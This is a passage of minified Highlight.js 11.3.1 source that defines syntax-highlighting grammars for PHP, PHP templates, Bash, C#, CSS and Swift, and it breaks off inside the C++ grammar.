contains:[e.BACKSLASH_ESCAPE,t],variants:[e.inherit(n,{begin:"b'",end:"'"
}),e.inherit(i,{begin:'b"',end:'"'}),i,n,o]},s={className:"number",variants:[{
begin:"\\b0b[01]+(?:_[01]+)*\\b"},{begin:"\\b0o[0-7]+(?:_[0-7]+)*\\b"},{
begin:"\\b0x[\\da-f]+(?:_[\\da-f]+)*\\b"},{
begin:"(?:\\b\\d+(?:_\\d+)*(\\.(?:\\d+(?:_\\d+)*))?|\\B\\.\\d+)(?:e[+-]?\\d+)?"
}],relevance:0},c={
keyword:"__CLASS__ __DIR__ __FILE__ __FUNCTION__ __LINE__ __METHOD__ __NAMESPACE__ __TRAIT__ die echo exit include include_once print require require_once array abstract and as binary bool boolean break callable case catch class clone const continue declare default do double else elseif empty enddeclare endfor endforeach endif endswitch endwhile enum eval extends final finally float for foreach from global goto if implements instanceof insteadof int integer interface isset iterable list match|0 mixed new object or private protected public real return string switch throw trait try unset use var void while xor yield",
literal:"false null true",
built_in:"Error|0 AppendIterator ArgumentCountError ArithmeticError ArrayIterator ArrayObject AssertionError BadFunctionCallException BadMethodCallException CachingIterator CallbackFilterIterator CompileError Countable DirectoryIterator DivisionByZeroError DomainException EmptyIterator ErrorException Exception FilesystemIterator FilterIterator GlobIterator InfiniteIterator InvalidArgumentException IteratorIterator LengthException LimitIterator LogicException MultipleIterator NoRewindIterator OutOfBoundsException OutOfRangeException OuterIterator OverflowException ParentIterator ParseError RangeException RecursiveArrayIterator RecursiveCachingIterator RecursiveCallbackFilterIterator RecursiveDirectoryIterator RecursiveFilterIterator RecursiveIterator RecursiveIteratorIterator RecursiveRegexIterator RecursiveTreeIterator RegexIterator RuntimeException SeekableIterator SplDoublyLinkedList SplFileInfo SplFileObject SplFixedArray SplHeap SplMaxHeap SplMinHeap SplObjectStorage SplObserver SplObserver SplPriorityQueue SplQueue SplStack SplSubject SplSubject SplTempFileObject TypeError UnderflowException UnexpectedValueException UnhandledMatchError ArrayAccess Closure Generator Iterator IteratorAggregate Serializable Stringable Throwable Traversable WeakReference WeakMap Directory __PHP_Incomplete_Class parent php_user_filter self static stdClass"
};return{case_insensitive:!0,keywords:c,
contains:[e.HASH_COMMENT_MODE,e.COMMENT("//","$",{contains:[t]
}),e.COMMENT("/\\*","\\*/",{contains:[{className:"doctag",begin:"@[A-Za-z]+"}]
}),e.COMMENT("__halt_compiler.+?;",!1,{endsWithParent:!0,
keywords:"__halt_compiler"}),t,{className:"keyword",begin:/\$this\b/},r,{
begin:/(::|->)+[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*/},{className:"function",
relevance:0,beginKeywords:"fn function",end:/[;{]/,excludeEnd:!0,
illegal:"[$%\\[]",contains:[{beginKeywords:"use"},e.UNDERSCORE_TITLE_MODE,{
begin:"=>",endsParent:!0},{className:"params",begin:"\\(",end:"\\)",
excludeBegin:!0,excludeEnd:!0,keywords:c,
contains:["self",r,e.C_BLOCK_COMMENT_MODE,l,s]}]},{className:"class",variants:[{
beginKeywords:"enum",illegal:/[($"]/},{beginKeywords:"class interface trait",
illegal:/[:($"]/}],relevance:0,end:/\{/,excludeEnd:!0,contains:[{
beginKeywords:"extends implements"},e.UNDERSCORE_TITLE_MODE]},{
beginKeywords:"namespace",relevance:0,end:";",illegal:/[.']/,
contains:[e.UNDERSCORE_TITLE_MODE]},{beginKeywords:"use",relevance:0,end:";",
contains:[e.UNDERSCORE_TITLE_MODE]},l,s]}}})();hljs.registerLanguage("php",e)
})();/*! `php-template` grammar compiled for Highlight.js 11.3.1 */
(()=>{var n=(()=>{"use strict";return n=>({name:"PHP template",
subLanguage:"xml",contains:[{begin:/<\?(php|=)?/,end:/\?>/,subLanguage:"php",
contains:[{begin:"/\\*",end:"\\*/",skip:!0},{begin:'b"',end:'"',skip:!0},{
begin:"b'",end:"'",skip:!0},n.inherit(n.APOS_STRING_MODE,{illegal:null,
className:null,contains:null,skip:!0}),n.inherit(n.QUOTE_STRING_MODE,{
illegal:null,className:null,contains:null,skip:!0})]}]})})()
;hljs.registerLanguage("php-template",n)})();/*! `bash` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const s=e.regex,t={},n={begin:/\$\{/,
end:/\}/,contains:["self",{begin:/:-/,contains:[t]}]};Object.assign(t,{
className:"variable",variants:[{
begin:s.concat(/\$[\w\d#@][\w\d_]*/,"(?![\\w\\d])(?![$])")},n]});const a={
className:"subst",begin:/\$\(/,end:/\)/,contains:[e.BACKSLASH_ESCAPE]},i={
begin:/<<-?\s*(?=\w+)/,starts:{contains:[e.END_SAME_AS_BEGIN({begin:/(\w+)/,
end:/(\w+)/,className:"string"})]}},c={className:"string",begin:/"/,end:/"/,
contains:[e.BACKSLASH_ESCAPE,t,a]};a.contains.push(c);const o={begin:/\$\(\(/,
end:/\)\)/,contains:[{begin:/\d+#[0-9a-f]+/,className:"number"},e.NUMBER_MODE,t]
},r=e.SHEBANG({binary:"(fish|bash|zsh|sh|csh|ksh|tcsh|dash|scsh)",relevance:10
}),l={className:"function",begin:/\w[\w\d_]*\s*\(\s*\)\s*\{/,returnBegin:!0,
contains:[e.inherit(e.TITLE_MODE,{begin:/\w[\w\d_]*/})],relevance:0};return{
name:"Bash",aliases:["sh"],keywords:{$pattern:/\b[a-z._-]+\b/,
keyword:["if","then","else","elif","fi","for","while","in","do","done","case","esac","function"],
literal:["true","false"],
built_in:["break","cd","continue","eval","exec","exit","export","getopts","hash","pwd","readonly","return","shift","test","times","trap","umask","unset","alias","bind","builtin","caller","command","declare","echo","enable","help","let","local","logout","mapfile","printf","read","readarray","source","type","typeset","ulimit","unalias","set","shopt","autoload","bg","bindkey","bye","cap","chdir","clone","comparguments","compcall","compctl","compdescribe","compfiles","compgroups","compquote","comptags","comptry","compvalues","dirs","disable","disown","echotc","echoti","emulate","fc","fg","float","functions","getcap","getln","history","integer","jobs","kill","limit","log","noglob","popd","print","pushd","pushln","rehash","sched","setcap","setopt","stat","suspend","ttyctl","unfunction","unhash","unlimit","unsetopt","vared","wait","whence","where","which","zcompile","zformat","zftp","zle","zmodload","zparseopts","zprof","zpty","zregexparse","zsocket","zstyle","ztcp","chcon","chgrp","chown","chmod","cp","dd","df","dir","dircolors","ln","ls","mkdir","mkfifo","mknod","mktemp","mv","realpath","rm","rmdir","shred","sync","touch","truncate","vdir","b2sum","base32","base64","cat","cksum","comm","csplit","cut","expand","fmt","fold","head","join","md5sum","nl","numfmt","od","paste","ptx","pr","sha1sum","sha224sum","sha256sum","sha384sum","sha512sum","shuf","sort","split","sum","tac","tail","tr","tsort","unexpand","uniq","wc","arch","basename","chroot","date","dirname","du","echo","env","expr","factor","groups","hostid","id","link","logname","nice","nohup","nproc","pathchk","pinky","printenv","printf","pwd","readlink","runcon","seq","sleep","stat","stdbuf","stty","tee","test","timeout","tty","uname","unlink","uptime","users","who","whoami","yes"]
},contains:[r,e.SHEBANG(),l,o,e.HASH_COMMENT_MODE,i,{match:/(\/[a-z._-]+)+/},c,{
className:"",begin:/\\"/},{className:"string",begin:/'/,end:/'/},t]}}})()
;hljs.registerLanguage("bash",e)})();/*! `csharp` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n={
keyword:["abstract","as","base","break","case","catch","class","const","continue","do","else","event","explicit","extern","finally","fixed","for","foreach","goto","if","implicit","in","interface","internal","is","lock","namespace","new","operator","out","override","params","private","protected","public","readonly","record","ref","return","sealed","sizeof","stackalloc","static","struct","switch","this","throw","try","typeof","unchecked","unsafe","using","virtual","void","volatile","while"].concat(["add","alias","and","ascending","async","await","by","descending","equals","from","get","global","group","init","into","join","let","nameof","not","notnull","on","or","orderby","partial","remove","select","set","unmanaged","value|0","var","when","where","with","yield"]),
built_in:["bool","byte","char","decimal","delegate","double","dynamic","enum","float","int","long","nint","nuint","object","sbyte","short","string","ulong","uint","ushort"],
literal:["default","false","null","true"]},a=e.inherit(e.TITLE_MODE,{
begin:"[a-zA-Z](\\.?\\w)*"}),i={className:"number",variants:[{
begin:"\\b(0b[01']+)"},{
begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)(u|U|l|L|ul|UL|f|F|b|B)"},{
begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"
}],relevance:0},s={className:"string",begin:'@"',end:'"',contains:[{begin:'""'}]
},t=e.inherit(s,{illegal:/\n/}),r={className:"subst",begin:/\{/,end:/\}/,
keywords:n},l=e.inherit(r,{illegal:/\n/}),c={className:"string",begin:/\$"/,
end:'"',illegal:/\n/,contains:[{begin:/\{\{/},{begin:/\}\}/
},e.BACKSLASH_ESCAPE,l]},o={className:"string",begin:/\$@"/,end:'"',contains:[{
begin:/\{\{/},{begin:/\}\}/},{begin:'""'},r]},d=e.inherit(o,{illegal:/\n/,
contains:[{begin:/\{\{/},{begin:/\}\}/},{begin:'""'},l]})
;r.contains=[o,c,s,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,i,e.C_BLOCK_COMMENT_MODE],
l.contains=[d,c,t,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,i,e.inherit(e.C_BLOCK_COMMENT_MODE,{
illegal:/\n/})];const g={variants:[o,c,s,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]
},E={begin:"<",end:">",contains:[{beginKeywords:"in out"},a]
},_=e.IDENT_RE+"(<"+e.IDENT_RE+"(\\s*,\\s*"+e.IDENT_RE+")*>)?(\\[\\])?",b={
begin:"@"+e.IDENT_RE,relevance:0};return{name:"C#",aliases:["cs","c#"],
keywords:n,illegal:/::/,contains:[e.COMMENT("///","$",{returnBegin:!0,
contains:[{className:"doctag",variants:[{begin:"///",relevance:0},{
begin:"\x3c!--|--\x3e"},{begin:"</?",end:">"}]}]
}),e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{className:"meta",begin:"#",
end:"$",keywords:{
keyword:"if else elif endif define undef warning error line region endregion pragma checksum"
}},g,i,{beginKeywords:"class interface",relevance:0,end:/[{;=]/,
illegal:/[^\s:,]/,contains:[{beginKeywords:"where class"
},a,E,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{beginKeywords:"namespace",
relevance:0,end:/[{;=]/,illegal:/[^\s:]/,
contains:[a,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{
beginKeywords:"record",relevance:0,end:/[{;=]/,illegal:/[^\s:]/,
contains:[a,E,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{className:"meta",
begin:"^\\s*\\[(?=[\\w])",excludeBegin:!0,end:"\\]",excludeEnd:!0,contains:[{
className:"string",begin:/"/,end:/"/}]},{
beginKeywords:"new return throw await else",relevance:0},{className:"function",
begin:"("+_+"\\s+)+"+e.IDENT_RE+"\\s*(<[^=]+>\\s*)?\\(",returnBegin:!0,
end:/\s*[{;=]/,excludeEnd:!0,keywords:n,contains:[{
beginKeywords:"public private protected static internal protected abstract async extern override unsafe virtual new sealed partial",
relevance:0},{begin:e.IDENT_RE+"\\s*(<[^=]+>\\s*)?\\(",returnBegin:!0,
contains:[e.TITLE_MODE,E],relevance:0},{match:/\(\)/},{className:"params",
begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:n,relevance:0,
contains:[g,i,e.C_BLOCK_COMMENT_MODE]
},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},b]}}})()
;hljs.registerLanguage("csharp",e)})();/*! `css` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;const e=["a","abbr","address","article","aside","audio","b","blockquote","body","button","canvas","caption","cite","code","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","html","i","iframe","img","input","ins","kbd","label","legend","li","main","mark","menu","nav","object","ol","p","q","quote","samp","section","span","strong","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","ul","var","video"],t=["any-hover","any-pointer","aspect-ratio","color","color-gamut","color-index","device-aspect-ratio","device-height","device-width","display-mode","forced-colors","grid","height","hover","inverted-colors","monochrome","orientation","overflow-block","overflow-inline","pointer","prefers-color-scheme","prefers-contrast","prefers-reduced-motion","prefers-reduced-transparency","resolution","scan","scripting","update","width","min-width","max-width","min-height","max-height"],i=["active","any-link","blank","checked","current","default","defined","dir","disabled","drop","empty","enabled","first","first-child","first-of-type","fullscreen","future","focus","focus-visible","focus-within","has","host","host-context","hover","indeterminate","in-range","invalid","is","lang","last-child","last-of-type","left","link","local-link","not","nth-child","nth-col","nth-last-child","nth-last-col","nth-last-of-type","nth-of-type","only-child","only-of-type","optional","out-of-range","past","placeholder-shown","read-only","read-write","required","right","root","scope","target","target-within","user-invalid","valid","visited","where"],o=["after","backdrop","before","cue","cue-region","first-letter","first-line","grammar-error","marker","part","placeholder","selection","slotted","spelling-error"],r=["align-content","align-items","align-self","all","animation","animation-delay","animation-direction","animation-duration","animation-fill-mode","animation-iteration-count","animation-name","animation-play-state","animation-timing-function","backface-visibility","background","background-attachment","background-clip","background-color","background-image","background-origin","background-position","background-repeat","background-size","border","border-bottom","border-bottom-color","border-bottom-left-radius","border-bottom-right-radius","border-bottom-style","border-bottom-width","border-collapse","border-color","border-image","border-image-outset","border-image-repeat","border-image-slice","border-image-source","border-image-width","border-left","border-left-color","border-left-style","border-left-width","border-radius","border-right","border-right-color","border-right-style","border-right-width","border-spacing","border-style","border-top","border-top-color","border-top-left-radius","border-top-right-radius","border-top-style","border-top-width","border-width","bottom","box-decoration-break","box-shadow","box-sizing","break-after","break-before","break-inside","caption-side","caret-color","clear","clip","clip-path","clip-rule","color","column-count","column-fill","column-gap","column-rule","column-rule-color","column-rule-style","column-rule-width","column-span","column-width","columns","contain","content","content-visibility","counter-increment","counter-reset","cue","cue-after","cue-before","cursor","direction","display","empty-cells","filter","flex","flex-basis","flex-direction","flex-flow","flex-grow","flex-shrink","flex-wrap","float","flow","font","font-display","font-family","font-feature-settings","font-kerning","font-language-override","font-size","font-size-adjust","font-smoothing","font-stretch","font-style","font-synthesis","font-variant","font-variant-caps","font-variant-east-asian","font-variant-ligatures","font-variant-numeric","font-variant-position","font-variation-settings","font-weight","gap","glyph-orientation-vertical","grid","grid-area","grid-auto-columns","grid-auto-flow","grid-auto-rows","grid-column","grid-column-end","grid-column-start","grid-gap","grid-row","grid-row-end","grid-row-start","grid-template","grid-template-areas","grid-template-columns","grid-template-rows","hanging-punctuation","height","hyphens","icon","image-orientation","image-rendering","image-resolution","ime-mode","isolation","justify-content","left","letter-spacing","line-break","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-bottom","margin-left","margin-right","margin-top","marks","mask","mask-border","mask-border-mode","mask-border-outset","mask-border-repeat","mask-border-slice","mask-border-source","mask-border-width","mask-clip","mask-composite","mask-image","mask-mode","mask-origin","mask-position","mask-repeat","mask-size","mask-type","max-height","max-width","min-height","min-width","mix-blend-mode","nav-down","nav-index","nav-left","nav-right","nav-up","none","normal","object-fit","object-position","opacity","order","orphans","outline","outline-color","outline-offset","outline-style","outline-width","overflow","overflow-wrap","overflow-x","overflow-y","padding","padding-bottom","padding-left","padding-right","padding-top","page-break-after","page-break-before","page-break-inside","pause","pause-after","pause-before","perspective","perspective-origin","pointer-events","position","quotes","resize","rest","rest-after","rest-before","right","row-gap","scroll-margin","scroll-margin-block","scroll-margin-block-end","scroll-margin-block-start","scroll-margin-bottom","scroll-margin-inline","scroll-margin-inline-end","scroll-margin-inline-start","scroll-margin-left","scroll-margin-right","scroll-margin-top","scroll-padding","scroll-padding-block","scroll-padding-block-end","scroll-padding-block-start","scroll-padding-bottom","scroll-padding-inline","scroll-padding-inline-end","scroll-padding-inline-start","scroll-padding-left","scroll-padding-right","scroll-padding-top","scroll-snap-align","scroll-snap-stop","scroll-snap-type","shape-image-threshold","shape-margin","shape-outside","speak","speak-as","src","tab-size","table-layout","text-align","text-align-all","text-align-last","text-combine-upright","text-decoration","text-decoration-color","text-decoration-line","text-decoration-style","text-emphasis","text-emphasis-color","text-emphasis-position","text-emphasis-style","text-indent","text-justify","text-orientation","text-overflow","text-rendering","text-shadow","text-transform","text-underline-position","top","transform","transform-box","transform-origin","transform-style","transition","transition-delay","transition-duration","transition-property","transition-timing-function","unicode-bidi","vertical-align","visibility","voice-balance","voice-duration","voice-family","voice-pitch","voice-range","voice-rate","voice-stress","voice-volume","white-space","widows","width","will-change","word-break","word-spacing","word-wrap","writing-mode","z-index"].reverse()
;return a=>{const n=a.regex,l=(e=>({IMPORTANT:{scope:"meta",begin:"!important"},
BLOCK_COMMENT:e.C_BLOCK_COMMENT_MODE,HEXCOLOR:{scope:"number",
begin:/#(([0-9a-fA-F]{3,4})|(([0-9a-fA-F]{2}){3,4}))\b/},FUNCTION_DISPATCH:{
className:"built_in",begin:/[\w-]+(?=\()/},ATTRIBUTE_SELECTOR_MODE:{
scope:"selector-attr",begin:/\[/,end:/\]/,illegal:"$",
contains:[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]},CSS_NUMBER_MODE:{
scope:"number",
begin:e.NUMBER_RE+"(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",
relevance:0},CSS_VARIABLE:{className:"attr",begin:/--[A-Za-z][A-Za-z0-9_-]*/}
}))(a),s=[a.APOS_STRING_MODE,a.QUOTE_STRING_MODE];return{name:"CSS",
case_insensitive:!0,illegal:/[=|'\$]/,keywords:{keyframePosition:"from to"},
classNameAliases:{keyframePosition:"selector-tag"},contains:[l.BLOCK_COMMENT,{
begin:/-(webkit|moz|ms|o)-(?=[a-z])/},l.CSS_NUMBER_MODE,{
className:"selector-id",begin:/#[A-Za-z0-9_-]+/,relevance:0},{
className:"selector-class",begin:"\\.[a-zA-Z-][a-zA-Z0-9_-]*",relevance:0
},l.ATTRIBUTE_SELECTOR_MODE,{className:"selector-pseudo",variants:[{
begin:":("+i.join("|")+")"},{begin:":(:)?("+o.join("|")+")"}]},l.CSS_VARIABLE,{
className:"attribute",begin:"\\b("+r.join("|")+")\\b"},{begin:/:/,end:/[;}{]/,
contains:[l.BLOCK_COMMENT,l.HEXCOLOR,l.IMPORTANT,l.CSS_NUMBER_MODE,...s,{
begin:/(url|data-uri)\(/,end:/\)/,relevance:0,keywords:{built_in:"url data-uri"
},contains:[{className:"string",begin:/[^)]/,endsWithParent:!0,excludeEnd:!0}]
},l.FUNCTION_DISPATCH]},{begin:n.lookahead(/@/),end:"[{;]",relevance:0,
illegal:/:/,contains:[{className:"keyword",begin:/@-?\w[\w]*(-\w+)*/},{
begin:/\s/,endsWithParent:!0,excludeEnd:!0,relevance:0,keywords:{
$pattern:/[a-z-]+/,keyword:"and or not only",attribute:t.join(" ")},contains:[{
begin:/[a-z-]+(?=:)/,className:"attribute"},...s,l.CSS_NUMBER_MODE]}]},{
className:"selector-tag",begin:"\\b("+e.join("|")+")\\b"}]}}})()
;hljs.registerLanguage("css",e)})();/*! `swift` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";function e(e){
return e?"string"==typeof e?e:e.source:null}function a(e){return t("(?=",e,")")}
function t(...a){return a.map((a=>e(a))).join("")}function n(...a){const t=(e=>{
const a=e[e.length-1]
;return"object"==typeof a&&a.constructor===Object?(e.splice(e.length-1,1),a):{}
})(a);return"("+(t.capture?"":"?:")+a.map((a=>e(a))).join("|")+")"}
const i=e=>t(/\b/,e,/\w$/.test(e)?/\b/:/\B/),s=["Protocol","Type"].map(i),u=["init","self"].map(i),c=["Any","Self"],r=["actor","associatedtype","async","await",/as\?/,/as!/,"as","break","case","catch","class","continue","convenience","default","defer","deinit","didSet","do","dynamic","else","enum","extension","fallthrough",/fileprivate\(set\)/,"fileprivate","final","for","func","get","guard","if","import","indirect","infix",/init\?/,/init!/,"inout",/internal\(set\)/,"internal","in","is","isolated","nonisolated","lazy","let","mutating","nonmutating",/open\(set\)/,"open","operator","optional","override","postfix","precedencegroup","prefix",/private\(set\)/,"private","protocol",/public\(set\)/,"public","repeat","required","rethrows","return","set","some","static","struct","subscript","super","switch","throws","throw",/try\?/,/try!/,"try","typealias",/unowned\(safe\)/,/unowned\(unsafe\)/,"unowned","var","weak","where","while","willSet"],o=["false","nil","true"],l=["assignment","associativity","higherThan","left","lowerThan","none","right"],m=["#colorLiteral","#column","#dsohandle","#else","#elseif","#endif","#error","#file","#fileID","#fileLiteral","#filePath","#function","#if","#imageLiteral","#keyPath","#line","#selector","#sourceLocation","#warn_unqualified_access","#warning"],p=["abs","all","any","assert","assertionFailure","debugPrint","dump","fatalError","getVaList","isKnownUniquelyReferenced","max","min","numericCast","pointwiseMax","pointwiseMin","precondition","preconditionFailure","print","readLine","repeatElement","sequence","stride","swap","swift_unboxFromSwiftValueWithType","transcode","type","unsafeBitCast","unsafeDowncast","withExtendedLifetime","withUnsafeMutablePointer","withUnsafePointer","withVaList","withoutActuallyEscaping","zip"],d=n(/[/=\-+!*%<>&|^~?]/,/[\u00A1-\u00A7]/,/[\u00A9\u00AB]/,/[\u00AC\u00AE]/,/[\u00B0\u00B1]/,/[\u00B6\u00BB\u00BF\u00D7\u00F7]/,/[\u2016-\u2017]/,/[\u2020-\u2027]/,/[\u2030-\u203E]/,/[\u2041-\u2053]/,/[\u2055-\u205E]/,/[\u2190-\u23FF]/,/[\u2500-\u2775]/,/[\u2794-\u2BFF]/,/[\u2E00-\u2E7F]/,/[\u3001-\u3003]/,/[\u3008-\u3020]/,/[\u3030]/),F=n(d,/[\u0300-\u036F]/,/[\u1DC0-\u1DFF]/,/[\u20D0-\u20FF]/,/[\uFE00-\uFE0F]/,/[\uFE20-\uFE2F]/),b=t(d,F,"*"),h=n(/[a-zA-Z_]/,/[\u00A8\u00AA\u00AD\u00AF\u00B2-\u00B5\u00B7-\u00BA]/,/[\u00BC-\u00BE\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u00FF]/,/[\u0100-\u02FF\u0370-\u167F\u1681-\u180D\u180F-\u1DBF]/,/[\u1E00-\u1FFF]/,/[\u200B-\u200D\u202A-\u202E\u203F-\u2040\u2054\u2060-\u206F]/,/[\u2070-\u20CF\u2100-\u218F\u2460-\u24FF\u2776-\u2793]/,/[\u2C00-\u2DFF\u2E80-\u2FFF]/,/[\u3004-\u3007\u3021-\u302F\u3031-\u303F\u3040-\uD7FF]/,/[\uF900-\uFD3D\uFD40-\uFDCF\uFDF0-\uFE1F\uFE30-\uFE44]/,/[\uFE47-\uFEFE\uFF00-\uFFFD]/),f=n(h,/\d/,/[\u0300-\u036F\u1DC0-\u1DFF\u20D0-\u20FF\uFE20-\uFE2F]/),w=t(h,f,"*"),y=t(/[A-Z]/,f,"*"),g=["autoclosure",t(/convention\(/,n("swift","block","c"),/\)/),"discardableResult","dynamicCallable","dynamicMemberLookup","escaping","frozen","GKInspectable","IBAction","IBDesignable","IBInspectable","IBOutlet","IBSegueAction","inlinable","main","nonobjc","NSApplicationMain","NSCopying","NSManaged",t(/objc\(/,w,/\)/),"objc","objcMembers","propertyWrapper","requires_stored_property_inits","resultBuilder","testable","UIApplicationMain","unknown","usableFromInline"],E=["iOS","iOSApplicationExtension","macOS","macOSApplicationExtension","macCatalyst","macCatalystApplicationExtension","watchOS","watchOSApplicationExtension","tvOS","tvOSApplicationExtension","swift"]
;return e=>{const d={match:/\s+/,relevance:0},h=e.COMMENT("/\\*","\\*/",{
contains:["self"]}),v=[e.C_LINE_COMMENT_MODE,h],A={match:[/\./,n(...s,...u)],
className:{2:"keyword"}},N={match:t(/\./,n(...r)),relevance:0
},C=r.filter((e=>"string"==typeof e)).concat(["_|0"]),D={variants:[{
className:"keyword",
match:n(...r.filter((e=>"string"!=typeof e)).concat(c).map(i),...u)}]},k={
$pattern:n(/\b\w+/,/#\w+/),keyword:C.concat(m),literal:o},B=[A,N,D],_=[{
match:t(/\./,n(...p)),relevance:0},{className:"built_in",
match:t(/\b/,n(...p),/(?=\()/)}],S={match:/->/,relevance:0},M=[S,{
className:"operator",relevance:0,variants:[{match:b},{match:`\\.(\\.|${F})+`}]
}],x="([0-9a-fA-F]_*)+",I={className:"number",relevance:0,variants:[{
match:"\\b(([0-9]_*)+)(\\.(([0-9]_*)+))?([eE][+-]?(([0-9]_*)+))?\\b"},{
match:`\\b0x(${x})(\\.(${x}))?([pP][+-]?(([0-9]_*)+))?\\b`},{
match:/\b0o([0-7]_*)+\b/},{match:/\b0b([01]_*)+\b/}]},L=(e="")=>({
className:"subst",variants:[{match:t(/\\/,e,/[0\\tnr"']/)},{
match:t(/\\/,e,/u\{[0-9a-fA-F]{1,8}\}/)}]}),O=(e="")=>({className:"subst",
match:t(/\\/,e,/[\t ]*(?:[\r\n]|\r\n)/)}),T=(e="")=>({className:"subst",
label:"interpol",begin:t(/\\/,e,/\(/),end:/\)/}),$=(e="")=>({begin:t(e,/"""/),
end:t(/"""/,e),contains:[L(e),O(e),T(e)]}),j=(e="")=>({begin:t(e,/"/),
end:t(/"/,e),contains:[L(e),T(e)]}),P={className:"string",
variants:[$(),$("#"),$("##"),$("###"),j(),j("#"),j("##"),j("###")]},K={
match:t(/`/,w,/`/)},z=[K,{className:"variable",match:/\$\d+/},{
className:"variable",match:`\\$${f}+`}],q=[{match:/(@|#)available/,
className:"keyword",starts:{contains:[{begin:/\(/,end:/\)/,keywords:E,
contains:[...M,I,P]}]}},{className:"keyword",match:t(/@/,n(...g))},{
className:"meta",match:t(/@/,w)}],U={match:a(/\b[A-Z]/),relevance:0,contains:[{
className:"type",
match:t(/(AV|CA|CF|CG|CI|CL|CM|CN|CT|MK|MP|MTK|MTL|NS|SCN|SK|UI|WK|XC)/,f,"+")
},{className:"type",match:y,relevance:0},{match:/[?!]+/,relevance:0},{
match:/\.\.\./,relevance:0},{match:t(/\s+&\s+/,a(y)),relevance:0}]},Z={
begin:/</,end:/>/,keywords:k,contains:[...v,...B,...q,S,U]};U.contains.push(Z)
;const V={begin:/\(/,end:/\)/,relevance:0,keywords:k,contains:["self",{
match:t(w,/\s*:/),keywords:"_|0",relevance:0
},...v,...B,..._,...M,I,P,...z,...q,U]},W={begin:/</,end:/>/,contains:[...v,U]
},G={begin:/\(/,end:/\)/,keywords:k,contains:[{
begin:n(a(t(w,/\s*:/)),a(t(w,/\s+/,w,/\s*:/))),end:/:/,relevance:0,contains:[{
className:"keyword",match:/\b_\b/},{className:"params",match:w}]
},...v,...B,...M,I,P,...q,U,V],endsParent:!0,illegal:/["']/},R={
match:[/func/,/\s+/,n(K.match,w,b)],className:{1:"keyword",3:"title.function"},
contains:[W,G,d],illegal:[/\[/,/%/]},X={
match:[/\b(?:subscript|init[?!]?)/,/\s*(?=[<(])/],className:{1:"keyword"},
contains:[W,G,d],illegal:/\[|%/},H={match:[/operator/,/\s+/,b],className:{
1:"keyword",3:"title"}},J={begin:[/precedencegroup/,/\s+/,y],className:{
1:"keyword",3:"title"},contains:[U],keywords:[...l,...o],end:/}/}
;for(const e of P.variants){const a=e.contains.find((e=>"interpol"===e.label))
;a.keywords=k;const t=[...B,..._,...M,I,P,...z];a.contains=[...t,{begin:/\(/,
end:/\)/,contains:["self",...t]}]}return{name:"Swift",keywords:k,
contains:[...v,R,X,{beginKeywords:"struct protocol class extension enum actor",
end:"\\{",excludeEnd:!0,keywords:k,contains:[e.inherit(e.TITLE_MODE,{
className:"title.class",begin:/[A-Za-z$_][\u00C0-\u02B80-9A-Za-z$_]*/}),...B]
},H,J,{beginKeywords:"import",end:/$/,contains:[...v],relevance:0
},...B,..._,...M,I,P,...z,...q,U,V]}}})();hljs.registerLanguage("swift",e)})();/*! `cpp` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const t=e.regex,a=e.COMMENT("//","$",{
contains:[{begin:/\\\n/}]
}),n="[a-zA-Z_]\\w*::",r="(?!struct)(decltype\\(auto\\)|"+t.optional(n)+"[a-zA-Z_]\\w*"+t.optional("<[^<>]+>")+")",i={
className:"type",begin:"\\b[a-z\\d_]*_t\\b"},s={className:"string",variants:[{
begin:'(u8?|U|L)?"',end:'"',illegal:"\\n",contains:[e.BACKSLASH_ESCAPE]},{
begin:"(u8?|U|L)?'(\\\\(x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4,8}|[0-7]{3}|\\S)|.)",
end:"'",illegal:"."},e.END_SAME_AS_BEGIN({
begin:/(?:u8?|U|L)?R"([^()\\ ]{0,16})\(/,end:/\)([^()\\ ]{0,16})"/})]},c={
className:"number",variants:[{begin:"\\b(0b[01']+)"},{
begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)((ll|LL|l|L)(u|U)?|(u|U)(ll|LL|l|L)?|f|F|b|B)"
},{
begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"
}],relevance:0},o={className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,keywords:{
keyword:"if else elif endif define undef warning error line pragma _Pragma ifdef ifndef include"
},contains:[{begin:/\\\n/,relevance:0},e.inherit(s,{className:"string"}),{
className:"string",begin:/<.*?>/},a,e.C_BLOCK_COMMENT_MODE]},l={
className:"title",begin:t.optional(n)+e.IDENT_RE,relevance:0
},d=t.optional(n)+e.IDENT_RE+"\\s*\\(",u={
type:["bool","char","char16_t","char32_t","char8_t","double","float","int","long","short","void","wchar_t","unsigned","signed","const","static"],
